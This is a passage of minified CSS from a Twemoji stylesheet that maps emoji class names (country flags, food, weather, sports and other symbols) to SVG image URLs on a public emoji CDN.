{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f7-1f1f8.svg)}.twa-ru,.twa-russia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f7-1f1fa.svg)}.twa-rwanda{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f7-1f1fc.svg)}.twa-rr,.twa-squared-r{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f7.svg)}.twa-saudi-arabia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1e6.svg)}.twa-island-solomon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1e7.svg)}.twa-seychelles{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1e8.svg)}.twa-sudan{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1e9.svg)}.twa-sweden{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1ea.svg)}.twa-singapore{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1ec.svg)}.twa-helena-saint{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1ed.svg)}.twa-slovenia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1ee.svg)}.twa-jan-mayen-svalbard{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1ef.svg)}.twa-slovakia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1f0.svg)}.twa-sierra-leone{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1f1.svg)}.twa-san-marino{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1f2.svg)}.twa-senegal{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1f3.svg)}.twa-somalia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1f4.svg)}.twa-suriname{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1f7.svg)}.twa-south-south-sudan-sudan{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1f8.svg)}.twa-principe-principe-sao-tome-sao-tome{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1f9.svg)}.twa-el-salvador{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1fb.svg)}.twa-maarten-sint{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1fd.svg)}.twa-syria{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1fe.svg)}.twa-swaziland{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1ff.svg)}.twa-squared-s,.twa-ss{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8.svg)}.twa-tristan-da-cunha{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1e6.svg)}.twa-caicos-island-turks{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1e8.svg)}.twa-chad{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1e9.svg)}.twa-antarctic-french{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1eb.svg)}.twa-togo{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1ec.svg)}.twa-thailand{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1ed.svg)}.twa-tajikistan{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1ef.svg)}.twa-tokelau{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1f0.svg)}.twa-east-east-timor-timor-leste{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1f1.svg)}.twa-turkmenistan{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1f2.svg)}.twa-tunisia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1f3.svg)}.twa-tonga{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1f4.svg)}.twa-turkey-flag{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1f7.svg)}.twa-tobago-trinidad{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1f9.svg)}.twa-tuvalu{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1fb.svg)}.twa-china-taiwan{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1fc.svg)}.twa-tanzania{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1ff.svg)}.twa-squared-t,.twa-tt{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9.svg)}.twa-ukraine{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fa-1f1e6.svg)}.twa-uganda{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fa-1f1ec.svg)}.twa-america-island{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fa-1f1f2.svg)}.twa-america-stars,.twa-us{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fa-1f1f8.svg)}.twa-uruguay{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fa-1f1fe.svg)}.twa-uzbekistan{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fa-1f1ff.svg)}.twa-squared-u,.twa-uu{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fa.svg)}.twa-vatican{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fb-1f1e6.svg)}.twa-grenadines-saint-vincent{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fb-1f1e8.svg)}.twa-venezuela{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fb-1f1ea.svg)}.twa-british-island-virgin{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fb-1f1ec.svg)}.twa-america-american-island-united-united-states-us-usa-virgin{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fb-1f1ee.svg)}.twa-viet-nam-vietnam{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fb-1f1f3.svg)}.twa-vanuatu{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fb-1f1fa.svg)}.twa-squared-v,.twa-vv{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fb.svg)}.twa-futuna-wallis{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fc-1f1eb.svg)}.twa-samoa{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fc-1f1f8.svg)}.twa-squared-w,.twa-ww{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fc.svg)}.twa-kosovo{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fd-1f1f0.svg)}.twa-squared-x,.twa-xx{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fd.svg)}.twa-yemen{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fe-1f1ea.svg)}.twa-mayotte{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fe-1f1f9.svg)}.twa-squared-y,.twa-yy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fe.svg)}.twa-south-south-africa{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ff-1f1e6.svg)}.twa-zambia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ff-1f1f2.svg)}.twa-zimbabwe{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ff-1f1fc.svg)}.twa-squared-z,.twa-zz{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ff.svg)}.twa-koko,.twa-squared-katakana-koko{background-image:url(https://twemoji.maxcdn.com/2/svg/1f201.svg)}.twa-sa,.twa-squared-katakana-sa{background-image:url(https://twemoji.maxcdn.com/2/svg/1f202.svg)}.twa-squared-negation-ideograph,.twa-u7121{background-image:url(https://twemoji.maxcdn.com/2/svg/1f21a.svg)}.twa-squared-finger-ideograph,.twa-u6307{background-image:url(https://twemoji.maxcdn.com/2/svg/1f22f.svg)}.twa-squared-prohibit-ideograph,.twa-u7981{background-image:url(https://twemoji.maxcdn.com/2/svg/1f232.svg)}.twa-squared-empty-ideograph,.twa-u7a7a{background-image:url(https://twemoji.maxcdn.com/2/svg/1f233.svg)}.twa-squared-together-ideograph,.twa-u5408{background-image:url(https://twemoji.maxcdn.com/2/svg/1f234.svg)}.twa-squared-fullness-ideograph,.twa-u6e80{background-image:url(https://twemoji.maxcdn.com/2/svg/1f235.svg)}.twa-squared-exist-ideograph,.twa-u6709{background-image:url(https://twemoji.maxcdn.com/2/svg/1f236.svg)}.twa-squared-moon-ideograph,.twa-u6708{background-image:url(https://twemoji.maxcdn.com/2/svg/1f237.svg)}.twa-squared-apply-ideograph,.twa-u7533{background-image:url(https://twemoji.maxcdn.com/2/svg/1f238.svg)}.twa-squared-divide-ideograph,.twa-u5272{background-image:url(https://twemoji.maxcdn.com/2/svg/1f239.svg)}.twa-squared-operating-ideograph,.twa-u55b6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f23a.svg)}.twa-circled-advantage-ideograph,.twa-ideograph-advantage{background-image:url(https://twemoji.maxcdn.com/2/svg/1f250.svg)}.twa-accept,.twa-circled-accept-ideograph{background-image:url(https://twemoji.maxcdn.com/2/svg/1f251.svg)}.twa-cyclone{background-image:url(https://twemoji.maxcdn.com/2/svg/1f300.svg)}.twa-foggy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f301.svg)}.twa-closed-umbrella{background-image:url(https://twemoji.maxcdn.com/2/svg/1f302.svg)}.twa-night-with-stars,.twa-stars{background-image:url(https://twemoji.maxcdn.com/2/svg/1f303.svg)}.twa-sunrise-over-mountains{background-image:url(https://twemoji.maxcdn.com/2/svg/1f304.svg)}.twa-sunrise{background-image:url(https://twemoji.maxcdn.com/2/svg/1f305.svg)}.twa-city-sunset,.twa-cityscape-at-dusk{background-image:url(https://twemoji.maxcdn.com/2/svg/1f306.svg)}.twa-city-sunrise,.twa-sunset{background-image:url(https://twemoji.maxcdn.com/2/svg/1f307.svg)}.twa-rainbow{background-image:url(https://twemoji.maxcdn.com/2/svg/1f308.svg)}.twa-bridge-at-night{background-image:url(https://twemoji.maxcdn.com/2/svg/1f309.svg)}.twa-ocean,.twa-water-wave{background-image:url(https://twemoji.maxcdn.com/2/svg/1f30a.svg)}.twa-volcano{background-image:url(https://twemoji.maxcdn.com/2/svg/1f30b.svg)}.twa-milky-way{background-image:url(https://twemoji.maxcdn.com/2/svg/1f30c.svg)}.twa-earth-africa,.twa-globe-showing-europe-africa{background-image:url(https://twemoji.maxcdn.com/2/svg/1f30d.svg)}.twa-earth-americas,.twa-globe-showing-americas{background-image:url(https://twemoji.maxcdn.com/2/svg/1f30e.svg)}.twa-earth-asia,.twa-globe-showing-asia-australia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f30f.svg)}.twa-globe-with-meridians{background-image:url(https://twemoji.maxcdn.com/2/svg/1f310.svg)}.twa-new-moon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f311.svg)}.twa-waxing-crescent-moon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f312.svg)}.twa-first-quarter-moon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f313.svg)}.twa-waxing-gibbous-moon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f314.svg)}.twa-full-moon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f315.svg)}.twa-waning-gibbous-moon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f316.svg)}.twa-last-quarter-moon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f317.svg)}.twa-waning-crescent-moon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f318.svg)}.twa-crescent-moon,.twa-moon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f319.svg)}.twa-new-moon-face,.twa-new-moon-with-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f31a.svg)}.twa-first-quarter-moon-with-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f31b.svg)}.twa-last-quarter-moon-with-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f31c.svg)}.twa-full-moon-with-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f31d.svg)}.twa-sun-with-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f31e.svg)}.twa-glowing-star,.twa-star2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f31f.svg)}.twa-shooting-star{background-image:url(https://twemoji.maxcdn.com/2/svg/1f320.svg)}.twa-thermometer{background-image:url(https://twemoji.maxcdn.com/2/svg/1f321.svg)}.twa-sun-behind-small-cloud{background-image:url(https://twemoji.maxcdn.com/2/svg/1f324.svg)}.twa-sun-behind-large-cloud{background-image:url(https://twemoji.maxcdn.com/2/svg/1f325.svg)}.twa-sun-behind-cloud-with-rain{background-image:url(https://twemoji.maxcdn.com/2/svg/1f326.svg)}.twa-cloud-with-rain{background-image:url(https://twemoji.maxcdn.com/2/svg/1f327.svg)}.twa-cloud-with-snow{background-image:url(https://twemoji.maxcdn.com/2/svg/1f328.svg)}.twa-cloud-with-lightning{background-image:url(https://twemoji.maxcdn.com/2/svg/1f329.svg)}.twa-tornado{background-image:url(https://twemoji.maxcdn.com/2/svg/1f32a.svg)}.twa-fog{background-image:url(https://twemoji.maxcdn.com/2/svg/1f32b.svg)}.twa-wind-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f32c.svg)}.twa-hot-dog{background-image:url(https://twemoji.maxcdn.com/2/svg/1f32d.svg)}.twa-taco{background-image:url(https://twemoji.maxcdn.com/2/svg/1f32e.svg)}.twa-burrito{background-image:url(https://twemoji.maxcdn.com/2/svg/1f32f.svg)}.twa-chestnut{background-image:url(https://twemoji.maxcdn.com/2/svg/1f330.svg)}.twa-seedling{background-image:url(https://twemoji.maxcdn.com/2/svg/1f331.svg)}.twa-evergreen,.twa-evergreen-tree{background-image:url(https://twemoji.maxcdn.com/2/svg/1f332.svg)}.twa-deciduous-tree{background-image:url(https://twemoji.maxcdn.com/2/svg/1f333.svg)}.twa-palm-tree{background-image:url(https://twemoji.maxcdn.com/2/svg/1f334.svg)}.twa-cactus{background-image:url(https://twemoji.maxcdn.com/2/svg/1f335.svg)}.twa-hot-pepper{background-image:url(https://twemoji.maxcdn.com/2/svg/1f336.svg)}.twa-tulip{background-image:url(https://twemoji.maxcdn.com/2/svg/1f337.svg)}.twa-cherry-blossom{background-image:url(https://twemoji.maxcdn.com/2/svg/1f338.svg)}.twa-rose{background-image:url(https://twemoji.maxcdn.com/2/svg/1f339.svg)}.twa-hibiscus{background-image:url(https://twemoji.maxcdn.com/2/svg/1f33a.svg)}.twa-sunflower{background-image:url(https://twemoji.maxcdn.com/2/svg/1f33b.svg)}.twa-blossom{background-image:url(https://twemoji.maxcdn.com/2/svg/1f33c.svg)}.twa-corn,.twa-ear-of-corn{background-image:url(https://twemoji.maxcdn.com/2/svg/1f33d.svg)}.twa-ear-of-rice,.twa-sheaf-of-rice{background-image:url(https://twemoji.maxcdn.com/2/svg/1f33e.svg)}.twa-herb{background-image:url(https://twemoji.maxcdn.com/2/svg/1f33f.svg)}.twa-four-leaf-clover{background-image:url(https://twemoji.maxcdn.com/2/svg/1f340.svg)}.twa-maple-leaf{background-image:url(https://twemoji.maxcdn.com/2/svg/1f341.svg)}.twa-fallen-leaf{background-image:url(https://twemoji.maxcdn.com/2/svg/1f342.svg)}.twa-leaf-fluttering-in-wind,.twa-leaves{background-image:url(https://twemoji.maxcdn.com/2/svg/1f343.svg)}.twa-mushroom{background-image:url(https://twemoji.maxcdn.com/2/svg/1f344.svg)}.twa-tomato{background-image:url(https://twemoji.maxcdn.com/2/svg/1f345.svg)}.twa-eggplant{background-image:url(https://twemoji.maxcdn.com/2/svg/1f346.svg)}.twa-grapes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f347.svg)}.twa-melon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f348.svg)}.twa-watermelon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f349.svg)}.twa-tangerine{background-image:url(https://twemoji.maxcdn.com/2/svg/1f34a.svg)}.twa-lemon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f34b.svg)}.twa-banana{background-image:url(https://twemoji.maxcdn.com/2/svg/1f34c.svg)}.twa-pineapple{background-image:url(https://twemoji.maxcdn.com/2/svg/1f34d.svg)}.twa-apple,.twa-red-apple{background-image:url(https://twemoji.maxcdn.com/2/svg/1f34e.svg)}.twa-green-apple{background-image:url(https://twemoji.maxcdn.com/2/svg/1f34f.svg)}.twa-pear{background-image:url(https://twemoji.maxcdn.com/2/svg/1f350.svg)}.twa-peach{background-image:url(https://twemoji.maxcdn.com/2/svg/1f351.svg)}.twa-cherries{background-image:url(https://twemoji.maxcdn.com/2/svg/1f352.svg)}.twa-strawberry{background-image:url(https://twemoji.maxcdn.com/2/svg/1f353.svg)}.twa-hamburger{background-image:url(https://twemoji.maxcdn.com/2/svg/1f354.svg)}.twa-pizza{background-image:url(https://twemoji.maxcdn.com/2/svg/1f355.svg)}.twa-meat-on-bone{background-image:url(https://twemoji.maxcdn.com/2/svg/1f356.svg)}.twa-poultry-leg{background-image:url(https://twemoji.maxcdn.com/2/svg/1f357.svg)}.twa-rice-cracker{background-image:url(https://twemoji.maxcdn.com/2/svg/1f358.svg)}.twa-rice-ball{background-image:url(https://twemoji.maxcdn.com/2/svg/1f359.svg)}.twa-cooked-rice,.twa-rice{background-image:url(https://twemoji.maxcdn.com/2/svg/1f35a.svg)}.twa-curry,.twa-curry-rice{background-image:url(https://twemoji.maxcdn.com/2/svg/1f35b.svg)}.twa-ramen,.twa-steaming-bowl{background-image:url(https://twemoji.maxcdn.com/2/svg/1f35c.svg)}.twa-spaghetti{background-image:url(https://twemoji.maxcdn.com/2/svg/1f35d.svg)}.twa-bread{background-image:url(https://twemoji.maxcdn.com/2/svg/1f35e.svg)}.twa-french-fries,.twa-fries{background-image:url(https://twemoji.maxcdn.com/2/svg/1f35f.svg)}.twa-roasted-sweet-potato,.twa-sweet-potato{background-image:url(https://twemoji.maxcdn.com/2/svg/1f360.svg)}.twa-dango{background-image:url(https://twemoji.maxcdn.com/2/svg/1f361.svg)}.twa-oden{background-image:url(https://twemoji.maxcdn.com/2/svg/1f362.svg)}.twa-sushi{background-image:url(https://twemoji.maxcdn.com/2/svg/1f363.svg)}.twa-fried-shrimp{background-image:url(https://twemoji.maxcdn.com/2/svg/1f364.svg)}.twa-fish-cake,.twa-fish-cake-with-swirl{background-image:url(https://twemoji.maxcdn.com/2/svg/1f365.svg)}.twa-icecream,.twa-soft-ice-cream{background-image:url(https://twemoji.maxcdn.com/2/svg/1f366.svg)}.twa-shaved-ice{background-image:url(https://twemoji.maxcdn.com/2/svg/1f367.svg)}.twa-ice-cream{background-image:url(https://twemoji.maxcdn.com/2/svg/1f368.svg)}.twa-doughnut{background-image:url(https://twemoji.maxcdn.com/2/svg/1f369.svg)}.twa-cookie{background-image:url(https://twemoji.maxcdn.com/2/svg/1f36a.svg)}.twa-chocolate-bar{background-image:url(https://twemoji.maxcdn.com/2/svg/1f36b.svg)}.twa-candy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f36c.svg)}.twa-lollipop{background-image:url(https://twemoji.maxcdn.com/2/svg/1f36d.svg)}.twa-custard{background-image:url(https://twemoji.maxcdn.com/2/svg/1f36e.svg)}.twa-honey-pot{background-image:url(https://twemoji.maxcdn.com/2/svg/1f36f.svg)}.twa-cake,.twa-shortcake{background-image:url(https://twemoji.maxcdn.com/2/svg/1f370.svg)}.twa-bento,.twa-bento-box{background-image:url(https://twemoji.maxcdn.com/2/svg/1f371.svg)}.twa-pot-of-food,.twa-stew{background-image:url(https://twemoji.maxcdn.com/2/svg/1f372.svg)}.twa-cooking{background-image:url(https://twemoji.maxcdn.com/2/svg/1f373.svg)}.twa-fork-and-knife{background-image:url(https://twemoji.maxcdn.com/2/svg/1f374.svg)}.twa-tea,.twa-teacup-without-handle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f375.svg)}.twa-sake{background-image:url(https://twemoji.maxcdn.com/2/svg/1f376.svg)}.twa-wine-glass{background-image:url(https://twemoji.maxcdn.com/2/svg/1f377.svg)}.twa-cocktail,.twa-cocktail-glass{background-image:url(https://twemoji.maxcdn.com/2/svg/1f378.svg)}.twa-tropical-drink{background-image:url(https://twemoji.maxcdn.com/2/svg/1f379.svg)}.twa-beer,.twa-beer-mug{background-image:url(https://twemoji.maxcdn.com/2/svg/1f37a.svg)}.twa-beers,.twa-clinking-beer-mugs{background-image:url(https://twemoji.maxcdn.com/2/svg/1f37b.svg)}.twa-baby-bottle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f37c.svg)}.twa-fork-and-knife-with-plate{background-image:url(https://twemoji.maxcdn.com/2/svg/1f37d.svg)}.twa-bottle-with-popping-cork{background-image:url(https://twemoji.maxcdn.com/2/svg/1f37e.svg)}.twa-popcorn{background-image:url(https://twemoji.maxcdn.com/2/svg/1f37f.svg)}.twa-ribbon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f380.svg)}.twa-gift,.twa-wrapped-present{background-image:url(https://twemoji.maxcdn.com/2/svg/1f381.svg)}.twa-birthday,.twa-birthday-cake{background-image:url(https://twemoji.maxcdn.com/2/svg/1f382.svg)}.twa-jack-o-lantern{background-image:url(https://twemoji.maxcdn.com/2/svg/1f383.svg)}.twa-christmas-tree{background-image:url(https://twemoji.maxcdn.com/2/svg/1f384.svg)}.twa-father-christmas-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f385-1f3fb.svg)}.twa-father-christmas-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f385-1f3fc.svg)}.twa-father-christmas-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f385-1f3fd.svg)}.twa-father-christmas-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f385-1f3fe.svg)}.twa-father-christmas-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f385-1f3ff.svg)}.twa-santa,.twa-santa-claus{background-image:url(https://twemoji.maxcdn.com/2/svg/1f385.svg)}.twa-fireworks{background-image:url(https://twemoji.maxcdn.com/2/svg/1f386.svg)}.twa-sparkler{background-image:url(https://twemoji.maxcdn.com/2/svg/1f387.svg)}.twa-balloon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f388.svg)}.twa-party-popper,.twa-tada{background-image:url(https://twemoji.maxcdn.com/2/svg/1f389.svg)}.twa-confetti-ball{background-image:url(https://twemoji.maxcdn.com/2/svg/1f38a.svg)}.twa-tanabata-tree{background-image:url(https://twemoji.maxcdn.com/2/svg/1f38b.svg)}.twa-crossed-flags{background-image:url(https://twemoji.maxcdn.com/2/svg/1f38c.svg)}.twa-bamboo,.twa-pine-decoration{background-image:url(https://twemoji.maxcdn.com/2/svg/1f38d.svg)}.twa-dolls,.twa-japanese-dolls{background-image:url(https://twemoji.maxcdn.com/2/svg/1f38e.svg)}.twa-carp-streamer,.twa-flags{background-image:url(https://twemoji.maxcdn.com/2/svg/1f38f.svg)}.twa-wind-chime{background-image:url(https://twemoji.maxcdn.com/2/svg/1f390.svg)}.twa-moon-ceremony,.twa-rice-scene{background-image:url(https://twemoji.maxcdn.com/2/svg/1f391.svg)}.twa-school-backpack,.twa-school-satchel{background-image:url(https://twemoji.maxcdn.com/2/svg/1f392.svg)}.twa-graduation-cap,.twa-mortar-board{background-image:url(https://twemoji.maxcdn.com/2/svg/1f393.svg)}.twa-military-medal{background-image:url(https://twemoji.maxcdn.com/2/svg/1f396.svg)}.twa-reminder-ribbon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f397.svg)}.twa-studio-microphone{background-image:url(https://twemoji.maxcdn.com/2/svg/1f399.svg)}.twa-level-slider{background-image:url(https://twemoji.maxcdn.com/2/svg/1f39a.svg)}.twa-control-knobs{background-image:url(https://twemoji.maxcdn.com/2/svg/1f39b.svg)}.twa-film-frames{background-image:url(https://twemoji.maxcdn.com/2/svg/1f39e.svg)}.twa-admission-tickets{background-image:url(https://twemoji.maxcdn.com/2/svg/1f39f.svg)}.twa-carousel-horse{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3a0.svg)}.twa-ferris-wheel{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3a1.svg)}.twa-roller-coaster{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3a2.svg)}.twa-fishing-pole,.twa-fishing-pole-and-fish{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3a3.svg)}.twa-microphone{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3a4.svg)}.twa-movie-camera{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3a5.svg)}.twa-cinema{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3a6.svg)}.twa-headphone,.twa-headphones{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3a7.svg)}.twa-art,.twa-artist-palette{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3a8.svg)}.twa-top-hat,.twa-tophat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3a9.svg)}.twa-circus-tent{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3aa.svg)}.twa-ticket{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ab.svg)}.twa-clapper,.twa-clapper-board{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ac.svg)}.twa-performing-arts{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ad.svg)}.twa-video-game{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ae.svg)}.twa-dart,.twa-direct-hit{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3af.svg)}.twa-slot-machine{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3b0.svg)}.twa-8ball,.twa-billiards{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3b1.svg)}.twa-game-die{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3b2.svg)}.twa-bowling{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3b3.svg)}.twa-flower-playing-cards{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3b4.svg)}.twa-musical-note{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3b5.svg)}.twa-musical-notes,.twa-notes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3b6.svg)}.twa-saxophone{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3b7.svg)}.twa-guitar{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3b8.svg)}.twa-musical-keyboard{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3b9.svg)}.twa-trumpet{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ba.svg)}.twa-violin{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3bb.svg)}.twa-musical-score{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3bc.svg)}.twa-running-shirt,.twa-running-shirt-with-sash{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3bd.svg)}.twa-tennis{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3be.svg)}.twa-ski,.twa-skis{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3bf.svg)}.twa-basketball{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c0.svg)}.twa-checkered-flag,.twa-chequered-flag{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c1.svg)}.twa-snowboarder-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c2-1f3fb.svg)}.twa-snowboarder-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c2-1f3fc.svg)}.twa-snowboarder-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c2-1f3fd.svg)}.twa-snowboarder-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c2-1f3fe.svg)}.twa-snowboarder-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c2-1f3ff.svg)}.twa-snowboarder{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c2.svg)}.twa-runner-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c3-1f3fb.svg)}.twa-runner-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c3-1f3fc.svg)}.twa-runner-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c3-1f3fd.svg)}.twa-runner-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c3-1f3fe.svg)}.twa-runner-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c3-1f3ff.svg)}.twa-runner{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c3.svg)}.twa-surfer-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c4-1f3fb.svg)}.twa-surfer-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c4-1f3fc.svg)}.twa-surfer-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c4-1f3fd.svg)}.twa-surfer-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c4-1f3fe.svg)}.twa-surfer-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c4-1f3ff.svg)}.twa-surfer{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c4.svg)}.twa-sports-medal{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c5.svg)}.twa-trophy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c6.svg)}.twa-horse-racing-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c7-1f3fb.svg)}.twa-horse-racing-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c7-1f3fc.svg)}.twa-horse-racing-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c7-1f3fd.svg)}.twa-horse-racing-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c7-1f3fe.svg)}.twa-horse-rac